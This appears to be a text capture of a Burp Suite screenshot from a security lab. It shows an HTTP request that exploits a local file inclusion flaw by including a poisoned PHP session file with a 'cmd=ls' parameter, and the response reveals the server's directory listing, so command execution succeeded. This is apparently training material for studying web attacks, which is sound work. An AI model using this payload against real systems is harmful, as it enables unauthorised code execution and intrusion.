 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?language=/var/lib/php/sessions/sess_0ubq8a0n9gfbmer4enbp73eoq9&cmd=ls HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:30915/
10 Upgrade-Insecure-Requests: 1
11
12
</h1>
49 <h2>
Containers
</h2>
50 selected_language|s:29:"en.php
51 es.php
52 image.jpg
53 index.php
54 style.css
55 ";preference|s:7:"Spanish"; <p class="
read-more">
56 <a href="#">
Read More
</a>
57 </p>
58 </div>